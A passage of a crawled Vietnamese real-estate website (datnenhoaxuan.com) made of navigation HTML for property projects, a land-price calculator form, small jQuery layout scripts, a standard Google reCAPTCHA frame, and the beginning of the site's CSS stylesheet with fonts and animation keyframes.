									<a href="https://datnenhoaxuan.com/tien-do-sun-ponte-residence">Tiến độ Sun Ponte Residence</a>
								</li>
							</ul>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-symphony-residence" >Sun Symphony Residence</a>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-new-town" >New Town</a>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-cora-tower" >Sun Cora Tower</a><ul>								<li  >
									<a href="https://datnenhoaxuan.com/gioi-thieu-sun-cora-tower">Giới thiệu Sun Cora Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-cora-tower">Bảng giá & Sơ đồ Sun Cora Tower</a>
								</li>
															<li  >
									<a href="https://datnenhoaxuan.com/tien-do-sun-cora-tower">Tiến độ Sun Cora Tower</a>
								</li>
							<li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower" title="Căn hộ Sun Cora Tower">Các lô đang bán</a></li></ul>					</li>
							<li >
			<a href="https://datnenhoaxuan.com/bat-dong-san">Bất động sản</a>
			<ul>					<li  >
						<a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan">Khu đô thị Nam Hòa Xuân</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-dao-vip">Đảo Vip</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sunneva-island">Sunneva Island</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/lang-chau-au-2-dnhx"> Euro Village 2</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village"> Euro Village </a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong">Khu đô thị Nguyễn Tri Phương</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan">Hòa Xuân (Giai Đoạn 1A)</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/vo-chi-cong">Khu đô thị Võ Chí Công</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/bds-nha-pho">Nhà Phố</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-riverpolis">Sun Riverpolis</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang">Sun Riva Vista</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/cho-thue-nha">Cho Thuê Nhà</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/sun-cosmo-residence">Sun Cosmo Residence</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/new-town">New Town</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/can-ho-spana">Căn hộ Spana</a>
												</li>
										<li  >
						<a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower">Căn hộ Sun Cora Tower</a>
												</li>
					</ul>			</li>
				<li >
			<a href="https://datnenhoaxuan.com/tin-tuc">Tin tức</a>
			<ul>					<li  >
						<a href="https://datnenhoaxuan.com/tin-trong-nganh" >Tin trong ngành</a>					</li>
										<li  >
						<a href="https://datnenhoaxuan.com/tin-du-an" >Tin dự án</a>					</li>
					</ul>			</li>
				<li >
			<a href="https://datnenhoaxuan.com/phuong-thuc-mua-ban">Phương thức mua bán</a>
						</li>
				<li  ><a href="https://datnenhoaxuan.com/lien-he">Liên hệ</a></li>
		<li>
			<a href="#mm-8" data-target="#mm-8">Công cụ tính giá đất nhanh</a>
			<div class="tool-calculator">
				<div id="calculator" class="calculator clearfix">
					<label><input type="text" class="auto-number" name="acreage" data-a-sep="." data-a-dec="," data-v-max="999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (m2)" data-p-sign="s" placeholder="Nhập diện tích lô đất"></label>
					<label><input type="text" class="auto-number" name="price_m" data-a-sep="." data-a-dec="," data-v-max="999999999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (đồng)" data-p-sign="s" placeholder="Nhập giá (theo m2)"></label>
					<label style="width: 65%;"><input type="text" class="auto-number" name="price_b" data-a-sep="." data-a-dec="," data-v-max="999999999999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (đồng)" data-p-sign="s" placeholder="Giá thành trước chiết khấu"></label>
					<label style="width: 35%;">&nbsp;</label>
					<label><input type="text" class="auto-number" name="discount" data-a-sep="." data-a-dec="," data-v-max="100" data-v-min="0.00" data-a-pad="false" maxlength="6" placeholder="Chiết khấu (%)" data-a-sign=" (%)" data-p-sign="s"></label>
					<label><input type="text" class="auto-number" name="price_a" data-a-sep="." data-a-dec="," data-v-max="999999999999999" data-v-min="0.00" data-a-pad="false" placeholder="Giá sau chiết khấu" data-a-sign=" (đồng)" data-p-sign="s"></label>
				</div>
			</div>
		</li>
	</ul>
</nav>
	</div>
		<a target="_blank" href="http://zalo.me/0901266199" class="zalo btn-contact"><img src="/images/icon-zalo.svg" alt="zalo"></a>
	<a href="https://m.me/san.DatNenHoaXuan" target="_blank" rel="nofollow" class="mess btn-contact">
		<img src="/images/mess.svg" alt="mess">
	</a>
		<a href="tel:0901 266 199" rel="nofollow" class="nutgoidien btn-contact">
		<img src="/images/alop1.png" alt="tell">
	</a>
	<!-- / #wrapper -->
	<a href="javascript:void(0)" title="Lên đầu trang" id="go-top"></a>
	<div id="_loading"></div>
	<div id="_modal" class="modal" style="display:none;"></div>
	



	<!-- POPUP -->
	<!-- END  POPUP -->
</body>
<script>
	function widthheight() {
		var w = window.innerWidth
		var k = $('.box-wp').innerWidth();
		var h = (w - 1200) / 2;
		var ha = h - 8;
		let box = $('.box-wpsau').height();


		$('.af-hx-right').css('max-width', ha + 'px');
		$('.af-hx-left').css('cssText', 'top: ' + box + 'px !important;');
		$('.af-hx-left').css('max-width', ha + 'px');
		$('.af-hx-left').css('display', 'block');

		$('.af-hx-right').css('cssText', 'top: ' + box + 'px !important;');
		$('.af-hx-right').css('max-width', ha + 'px');
		$('.af-hx-right').css('display', 'block');
	}
	widthheight();
	$(window).resize(function() {
		widthheight();
	});
	$('.nhancheck').keyup(function() {
		var maxLength = $(this).val().length;
		if (maxLength >= 40) {
			return false;
		} else {
			console.log(maxLength);
		}
	});
</script>
<script type="text/javascript">
	var lastScrollTop = 0;
	$(window).scroll(function(event) {
		if ($(window).width() < 425) {
			var st = $(this).scrollTop();
			if (st > lastScrollTop) {
				if (st > 100) {
					$('.trungmenu_ab').css('opacity', '0');
					$('.trungmenu_ab').addClass('anmucdm');
				}
			} else {
				$('.trungmenu_ab').css('opacity', '1');
				$('.trungmenu_ab').removeClass('anmucdm');
			}
			lastScrollTop = st;
		}


	});
</script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xrQ5gEGGEsw_7FH1VHUCiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768905427137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://datnenhoaxuan.com/css/_stylesVIP1.css?v=3.6
body_size: 110303
content:
@font-face {
	font-family: Myriad;
	src: url(../fonts/Myriadpro.OTF);
}
@font-face{
	font-family:'harmonia';
	src:url(../fonts/RV-Harmonia-Regular.eot);
	src:url(../fonts/RV-Harmonia-Regular.eot?#iefix) format('embedded-opentype') , 		url(../fonts/RV-Harmonia-Regular.woff) format('woff') ,
	url(../fonts/RV-Harmonia-Regular.ttf) format('truetype') , 		url(../fonts/RV-Harmonia-Regular.svg#roboto_condensedregular) format('svg');
	font-weight:400;
}
@font-face{
	font-family:'harmonia';
	src:url(../fonts/RV-Harmonia-Light.eot);
	src:url(../fonts/RV-Harmonia-Light.eot?#iefix) format('embedded-opentype') , 		url(../fonts/RV-Harmonia-Light.woff) format('woff') ,
	url(../fonts/RV-Harmonia-Light.ttf) format('truetype') , 		url(../fonts/RV-Harmonia-Light.svg#roboto_condensedregular) format('svg');
	font-weight:200;
}
@font-face{
	font-family:'harmonia';
	src:url(../fonts/RV-Harmonia-SemiBold.eot);
	src:url(../fonts/RV-Harmonia-SemiBold.eot?#iefix) format('embedded-opentype') , 		url(../fonts/RV-Harmonia-SemiBold.woff) format('woff') ,
	url(../fonts/RV-Harmonia-SemiBold.ttf) format('truetype') , 		url(../fonts/RV-Harmonia-SemiBold.svg#roboto_condensedregular) format('svg');
	font-weight:500;
}
@font-face{
	font-family:'harmonia';
	src:url(../fonts/RV-Harmonia-Bold.eot);
	src:url(../fonts/RV-Harmonia-Bold.eot?#iefix) format('embedded-opentype') , 		url(../fonts/RV-Harmonia-Bold.woff) format('woff') ,
	url(../fonts/RV-Harmonia-Bold.ttf) format('truetype') , 		url(../fonts/RV-Harmonia-Bold.svg#roboto_condensedregular) format('svg');
	font-weight:600;
}
@font-face{
	font-family:'Tiempos';
	src:url(../fonts/TiemposHeadline-Medium.eot);
	src:url(../fonts/TiemposHeadline-Medium.eot?#iefix) format('embedded-opentype') , 		url(../fonts/TiemposHeadline-Medium.woff) format('woff') ,
	url(../fonts/TiemposHeadline-Medium.ttf) format('truetype') , 		url(../fonts/TiemposHeadline-Medium.svg#roboto_condensedregular) format('svg');
	font-weight:400;
}
@font-face{
	font-family:'Tiempos';
	src:url(../fonts/TiemposHeadline-Regular.eot);
	src:url(../fonts/TiemposHeadline-Regular.eot?#iefix) format('embedded-opentype') , 		url(../fonts/TiemposHeadline-Regular.woff) format('woff') ,
	url(../fonts/TiemposHeadline-Regular.ttf) format('truetype') , 		url(../fonts/TiemposHeadline-Regular.svg#roboto_condensedregular) format('svg');
	font-weight:200;
}
@font-face {
	font-family: helve;
	src: url(../fonts/UTMHelveBold.ttf);
}
/*@font-face{
	font-family:'diab';
	src:url(../fonts/DiavloBold-Regular.eot);
	src:url(../fonts/DiavloBold-Regular.eot?#iefix) format('embedded-opentype') , 		url(../fonts/DiavloBold-Regular.woff) format('woff') ,
		url(../fonts/DiavloBold-Regular.ttf) format('truetype') , 		url(../fonts/DiavloBold-Regular.svg#roboto_condensedregular) format('svg');
	font-weight:600;
}*/
.nutgoidien  {
	/* display: none; */
}

.kigui-form {
	margin: 20px auto;
	width: 50%;
}
.congthuong img {
    margin-top: 30px;
    width: 220px;
}
.ft-left .congthuong{
    display: none;
}
/*banner tet*/
.hoa_mai_1 img {
	position: absolute;
	top: -10px;
	left: 0;
	width: 200px;
}
.hoa_mai_2 img {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 200px;
}
.hoa_mai_1_rp img {
	width: 40%;
	position: absolute;
	top: 56px;
}
.hoa_mai_2_rp img {
	width: 40%;
	position: absolute;
	bottom: 0 !important;
	right: 0;
}

.hoa_mai_1_rp2 img {
	width: 30%;
	position: absolute;
	top: 56px;
}
.hoa_mai_2_rp2 img {
	width: 30%;
	position: absolute;
	bottom: 0 !important;
	right: 0;
}
.zalo {
}
/*End banner tet*/
.mapdatview{
	display: none !important;
}
.form-add{
	width: 100%;
	display: none;
}
.videoright_editlt p{
	height: 100%;
}
.videoright_editlt img{
	height: 100%;
	width: 100%;
}
/*-----------------------css nut goi dien------------------------------*/
.alo-ph-img-circle{width:50px;height:50px;top:33px;left:33px;position:absolute;background:rgba(30,30,30,0.1) url('../images/alop1.png') no-repeat center center;background-size:24px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:alo-circle-img-anim 1s infinite ease-in-out;-o-animation:alo-circle-img-anim 1s infinite ease-in-out;animation:alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:100px;height:100px;cursor:pointer;z-index:999;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;right:0;bottom: 0;display: none;}
.alo-phone.alo-show{visibility:visible}
.alo-phone:hover {
	opacity: 1;
}
.alo-ph-circle{width:100px;height:100px;top:10px;left:10px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc ;opacity:.1;-webkit-animation:alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:alo-circle-anim 1.2s infinite ease-in-out;-o-animation:alo-circle-anim 1.2s infinite ease-in-out;animation:alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.alo-phone:hover .alo-ph-circle,.hotline&gt;a:hover .alo-ph-circle{border-color:#00aff2;opacity:.5}
.alo-phone.alo-green:hover .alo-ph-circle, .hotline>a:hover .alo-ph-circle {
	border-color: #FF0000;/*#04AFEF*/
	border-color: #baf5a7 9;
	opacity: .5;
}
.alo-phone.alo-green .alo-ph-circle{border-color:#FF0000;opacity:.5}
.alo-ph-circle-fill{width:70px;height:70px;top:15px;left:15px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.alo-phone:hover .alo-ph-circle-fill,.hotline&gt;a:hover .alo-ph-circle-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 ;opacity:.75!important}
.alo-phone.alo-green:hover .alo-ph-circle-fill, .hotline>a:hover .alo-ph-circle-fill {
	background-color: #FF0000;/*rgba(4,175,239,0.5)*/
	background-color: #baf5a7 9;
	opacity: .75!important;
}
.alo-phone.alo-green .alo-ph-circle-fill{background-color:#FF0000 ;opacity:0 !important}
.alo-phone:hover .alo-ph-img-circle,.hotline&gt;a:hover .alo-ph-img-circle{background-color:#00aff2}
.alo-phone.alo-green.alo-hover .alo-ph-img-circle, .alo-phone.alo-green:hover .alo-ph-img-circle, .hotline>a:hover .alo-ph-img-circle {
	background-color: #FF0000;/*#04AFEF*/
	background-color: #04AFEF 9;
}
.alo-phone.alo-green .alo-ph-img-circle{background-color:#FF0000;}@-moz-keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}
#alo-fixed{visibility:visible;opacity:0;position:fixed;right:-100px;top:100px}
#alo-fixed.show{right:10px;visibility:visible;opacity:1}

/*-----------------------end css nut goi dien----------------------------*/
.item-x50{
	width: 50% !important;
}
.item-x33{
	width: 33.3333% !important;
}
.tagcmenthaingang li{
	width: 50% !important;
	float: left;
	margin-bottom: 10px;
}
.tagcmenthaingang li:last-child{
	/*width: 100% !important;*/
}
.tags_dtailmb0202 li:first-child{
	width: 100% !important;
}
.commenthaingang{
	padding: 20px 10px 0 20px !important;
}
.mapdatviewsaucuoi{
	text-align: center;
}
.priceeditsaucuoi{
	text-align: center;
	font-size: 22px !important;
	margin-bottom: 5px;
}
.priceeditsaucuoi:hover{
	color: #669933 !important;
}
.iconedtcuoi{
	width: 15px !important;
	display: inline-block !important;
	vertical-align: middle;
}
.sododnhx_cmm a{
	/*color: red !important;*/
}
.imgvideo_boxedit{
	display: inline-block;
	width: 100%;
	height: 100%;
}
.imgbannergt_editlt{
	width: 100%;
	height: 52.3%;
	border-bottom: 2px solid #e0e0e0;
}
.videoright_editlt{
	height: 37.7%;
	width: 100%;
}
.videoright_editlt iframe{
	height: 100% !important;
	width: 100% !important;
	border: none;
}
.map-wrapper {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 10px;
  padding: 10px;
  box-shadow: 0 0 25px rgba(0,0,0,0.3);
  width: 70%;
  max-width: 1200px;
}

.bamgoitvanright{
	height: 10%;
	background: #FFD700;
}
.bamgoitvanright p{
	color: #fff;
	font-size: 19px;
	text-transform: capitalize;
	text-align: center;
}
.bamgoitvanright p a{
	color: red;
	font-size: 19px;
	text-transform: capitalize;
	text-align: center;
	padding-top: 18px;
	height: 100%;
	width: 100%;
	display: inline-block;
}
.fullscreenvideo{
	display: none;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 9999999999;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}
.fullscreenvideo1{
	display: block !important;
}
.fullscreenvideo iframe{
	width: 100%;
	height: 100%;
}
.imgvideodm img{
	display: block;
	width: 100%;
}
.imgvideodm{
	position: relative;
	cursor: pointer;
	width: 100%;
	height: 100%;
}
/*.imgvideodm:after{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: url('../images/play.svg') center center no-repeat;
}*/
.idongvdeo{
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 27px !important;
	color: red;
	z-index: 99999999;
	background: #fff;
	padding-top: 10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	text-align: center;
	cursor: pointer;
}
.imgvideodm1 img{
	display: block;
	width: 100%;
}
.imgvideodm1{
	position: relative;
	cursor: pointer;
}
/*.imgvideodm1:after{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: url('../images/play.svg') center center no-repeat;
}*/
.idongvdeo1{
	position: absolute;
	top: 15px;
	right: 15px;
	font-size: 27px !important;
	color: red;
	z-index: 99999999;
	background: #fff;
	padding-top: 10px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	text-align: center;
	cursor: pointer;
}
.slide_mble, .slide_mble .video-foreground{
	height: 100%;
}
/*---------------------*/
.hienamenw{
	height: 72px;
	overflow: hidden;
}
.cment987{
	display: none;
}
.kyguimobile_bn{
	display: none;
}
.title_kk{
	background: #6E9A43 !important;
}
.preview_mnpr{
	overflow: hidden;
	height: 75px;
}
.trungmenu_ab{
	display: none;
	margin-bottom: -5px;
}
.imgcay_ab{
	position: absolute;
	top: 40px;
	right: 0;
	width: 20%;
}
.imgcay_ab1{
	position: absolute;
	top: 40px;
	right: 0;
}
.namekhtv{

}
.header2edit{
	padding: 30px 0 !important;
}
.addresskh{
	color: #fff;
	font-size: 19px;
	line-height: 25px;
}
.text_kh h4{
	width: 40%;
	float: left;
	white-space: nowrap;
}
.text_kh .cment{
	margin-top: 5px;
	text-align: right;
}
.text_kh .cment{
	width: 58%;
	float: right;
	height: 83px;
	overflow: hidden;
	padding-right: 2px;
}
.tvmv_ckbr{
	text-transform: uppercase;
}
.consign .frm .form-item.item-line .cl-2{
	background: #9FC868 !important;
}
.fa-angle-right:before {
	content: "\f105";
}
.imgnone_dtop{
	display: none !important;
}

@font-face {
	font-family: dial;
	src: url(../fonts/SF-Pro-Display-Light.otf);
}
@font-face {
	font-family: diam;
	src: url(../fonts/SF-Pro-Display-Medium.otf);
}
@font-face {
	font-family: diab;
	src: url(../fonts/SF-Pro-Display-Bold.otf);
}
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
}

.animated.flipOutX,
.animated.flipOutY {
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
}
.mb_map{
	position: fixed;
	left: 3px;
	bottom: 3px;
	width: 45%;
	z-index: 99999999;
	display: none;
	height: 45px;
	background: url(../images/bando.png) no-repeat;
	background-size: cover;
}
.mb_map p{
	padding-top: 13px;
}
.mb_map p a{
	color: #fff;
	padding-left: 60px;
	font-size: 20px;
	font-family: helve;
}
.hot_line{
	position: fixed;
	left: 3px;
	/*right: 3px;*/
	bottom: 3px;
	width: 45%;
	z-index: 99999999;
	height: 45px;
	background: url(../images/sdt.png) no-repeat;
	background-size: cover;
	display: none;
}
.hot_line p{
	padding-top: 13px;
}
.hot_line p a{
	color: #fff;
	padding-left: 65px;
	font-size: 20px;
	font-family: helve;
}
@-webkit-keyframes bounce {
	from, 20%, 53%, 80%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0);
	}

	40%, 43% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0);
	}

	70% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0);
	}

	90% {
		-webkit-transform: translate3d(0,-4px,0);
		transform: translate3d(0,-4px,0);
	}
}

@keyframes bounce {
	from, 20%, 53%, 80%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		-webkit-transform: translate3d(0,0,0);
		transform: translate3d(0,0,0);
	}

	40%, 43% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0);
	}

	70% {
		-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0);
	}

	90% {
		-webkit-transform: translate3d(0,-4px,0);
		transform: translate3d(0,-4px,0);
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
}

@-webkit-keyframes flash {
	from, 50%, to {
		opacity: 1;
	}

	25%, 75% {
		opacity: 0;
	}
}

@keyframes flash {
	from, 50%, to {
		opacity: 1;
	}

	25%, 75% {
		opacity: 0;
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05);
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes pulse {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05);
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse;
}

@-webkit-keyframes rubberBand {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	30% {
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1);
	}

	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1);
	}

	50% {
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1);
	}

	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1);
	}

	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1);
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes rubberBand {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	30% {
		-webkit-transform: scale3d(1.25, 0.75, 1);
		transform: scale3d(1.25, 0.75, 1);
	}

	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1);
	}

	50% {
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1);
	}

	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1);
	}

	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1);
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand;
}

@-webkit-keyframes shake {
	from, to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%, 30%, 50%, 70%, 90% {
		-webkit-transform: translate3d(-10px, 0, 0);
